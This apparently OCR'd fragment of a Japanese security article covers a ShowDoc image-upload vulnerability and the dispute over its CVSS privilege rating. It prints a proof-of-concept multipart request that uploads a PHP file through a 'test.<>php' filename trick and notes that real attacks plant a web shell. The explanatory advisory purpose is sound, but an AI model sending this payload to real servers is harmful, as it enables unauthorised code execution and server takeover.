
------Boundary
Content-Disposition
:
 form-data; 
name="editormd-image-file"; filename="test.
<>php"
Content-Type
:
 text/plain
<?=phpinfo();?>
------Boundary--
コピー
実際の攻撃ではウェブシェルが送り込まれ、サーバーの完全
制御を可能にする。
CVSSの「PR:L」について
PR:L
NVDが付与したCVSS v4.0では
（Privileges Required:
Low）と評価されているが、VulnCheckの報告やGitHubアド
バイザリは「unauthenticated」と記述している。
uploadImg
エンドポイントはShowDocのバージョンや設定
によって認証なしでアクセスできる状態になることがあり、
実際の攻撃もハニーポットに対して認証なしで行われたと見
られる。